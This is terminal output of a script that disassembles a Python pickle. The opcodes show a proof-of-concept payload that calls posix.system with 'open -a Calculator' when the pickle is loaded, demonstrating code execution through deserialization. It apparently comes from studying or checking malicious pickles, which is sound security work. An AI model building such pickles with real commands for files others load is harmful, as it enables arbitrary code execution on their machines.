 (base) jingyil@jingyil-mac pickle % python3 pkl_check.py
0: \x80 PROTO 5
2: \x95 FRAME 45
11: \x8c SHORT_BINUNICODE 'posix'
18: \x94 MEMOIZE (as 0)
19: \x8c SHORT_BINUNICODE 'system'
27: \x94 MEMOIZE (as 1)
28: \x93 STACK_GLOBAL
29: \x94 MEMOIZE (as 2)
30: \x8c SHORT_BINUNICODE 'open -a Calculator'
50: \x94 MEMOIZE (as 3)
51: \x85 TUPLE1
52: \x94 MEMOIZE (as 4)
53: R REDUCE
54: \x94 MEMOIZE (as 5)
55: . STOP